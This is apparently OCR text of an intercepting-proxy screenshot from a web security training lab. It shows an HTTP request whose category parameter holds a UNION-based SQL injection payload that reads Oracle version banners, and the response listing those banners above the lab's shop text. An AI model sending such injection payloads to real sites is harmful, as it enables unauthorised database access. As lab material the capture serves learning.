 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+banner,null+from+v$version-- HTTP/2
2 Host: 0a42008d0466213c841610f0003f0018.web-security-academy.net
3 Cookie: session=bAxZN7iV5KHWl3QPOeiTDYZCHoMl2V1L
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
117 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
118 </tr>
119 <tr>
120 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</th>
121 </tr>
122 <tr>
123 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
124 </tr>
125 <tr>
126 <th>
Pet Experience Days
</th>
127 <td>
Give your beloved furry friend their dream birthday. Here at
PED, we offer unrivaled entertainment at competitive prices.
Starting with our best seller, the Balloon Ride.
128 A large collection of helium-filled balloons will be attached
with a harness to your dog, once we are confident we have
enough power for takeoff then it&apos;s up, up and away they
go. This adventure is heavily weather dependent as strong
winds could prove hazardous as all dogs fly unaccompanied.
129 Your dog will travel at 5 mph with the wind in its face, and I
expect its tongue hanging out. Better than a trip in the car